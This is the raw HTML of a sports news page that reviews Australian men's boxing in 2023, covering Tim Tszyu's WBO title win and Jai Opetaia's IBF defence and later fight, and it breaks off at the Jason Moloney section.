

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2023/12/25/from-tim-tszyus-belts-liam-wilsons-controversy-and-sam-goodmans-rise-up-the-ranks-an-aussie-boxing-review-for-2023/
body_size: 13117
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>From Tim Tszyu’s belts, Liam Wilson’s controversy and Sam Goodman’s rise up the ranks: An Aussie boxing review for 2023 &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; From Tim Tszyu’s belts, Liam Wilson’s controversy and Sam Goodman’s rise up the ranks: An Aussie boxing review for 2023 Comments Feed" href="https://provestar.com/2023/12/25/from-tim-tszyus-belts-liam-wilsons-controversy-and-sam-goodmans-rise-up-the-ranks-an-aussie-boxing-review-for-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/5336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2023/12/25/from-tim-tszyus-belts-liam-wilsons-controversy-and-sam-goodmans-rise-up-the-ranks-an-aussie-boxing-review-for-2023/" />
<link rel='shortlink' href='https://provestar.com/?p=5336' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F12%2F25%2Ffrom-tim-tszyus-belts-liam-wilsons-controversy-and-sam-goodmans-rise-up-the-ranks-an-aussie-boxing-review-for-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F12%2F25%2Ffrom-tim-tszyus-belts-liam-wilsons-controversy-and-sam-goodmans-rise-up-the-ranks-an-aussie-boxing-review-for-2023%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5336 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-5336" class="inner-service post-5336 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">From Tim Tszyu’s belts, Liam Wilson’s controversy and Sam Goodman’s rise up the ranks: An Aussie boxing review for 2023</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-12-25</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2023/12/Tim-Tszyu-1-hpEcid.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2023/12/Tim-Tszyu-1-hpEcid.jpeg 2000w, https://provestar.com/wp-content/uploads/2023/12/Tim-Tszyu-1-hpEcid-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2023/12/Tim-Tszyu-1-hpEcid-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2023/12/Tim-Tszyu-1-hpEcid-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2023/12/Tim-Tszyu-1-hpEcid-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>It has been another big year for Australian men’s boxing in 2023 both here and overseas, including two new world champions, and one who retained his world title belt before vacating it in favour of a lucrative payday. </p>
<p>Here is a review of our boxers who made a splash in the world rankings over the past year. Keep an eye on them in 2024, as more Aussie world title fights are on the way.</p>
<p><strong>Tim Tszyu</strong></p>
<p>Everyone thought unbeaten super welterweight Tim Tszyu would get his chance to fight American Jermell Charlo for his four world title belts in 2023. </p>
<p>But Charlo decided to step up two weight divisions and take on Mexican superstar Saul “Canelo” Alvarez for his four super middleweight belts and a big payday instead. Alvarez won the bout easily on points.</p>
<p>Charlo was stripped of his WBO world title belt due to not fighting Tszyu, but he controversially retained the WBA, WBC and IBF belts (though he later vacated the IBF belt). </p>
<p>The WBO subsequently mandated a world title bout between Tszyu and tough American Brian Mendoza for their vacant title. After a fairly even first six rounds, Tszyu’s power shots began to take their toll on Mendoza and he eventually claimed the title with a comfortable points win.</p>
<p>Tszyu (24–0) remains keen on a 2024 fight with Charlo -but only time will tell if it happens.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Tim Tszyu. (Photo by Mark Kolbe/Getty Images)</p>
</div>
<p><strong>Jai Opetaia</strong></p>
<p>After winning the IBF world cruiserweight title in July of 2022 in a bruising encounter with Ukrainian Mairis Briedis where he had his jaw broken, southpaw Jai Opetaia had to recover and wait nearly 15 months for his first title defence. </p>
<p>The delay did not seem to affect him at all as he impressively stopped previously unbeaten British challenger Jordan Thompson in the fourth round at Wembley Arena in London.</p>
<p>Opetaia was due to face the IBF’s number one challenger Briedis in a rematch as his next title defence, but he opted instead to take a lucrative pay day fighting unbeaten Englishman Ellis Zorro in Saudi Arabia just before Christmas. </p>
<p>He won that bout via a first-round KO after landing a big left hook. It took his unbeaten record to 24-0, but he vacated his IBF world title belt in the process.</p>
<p><strong>Jason Moloney</strong></p>
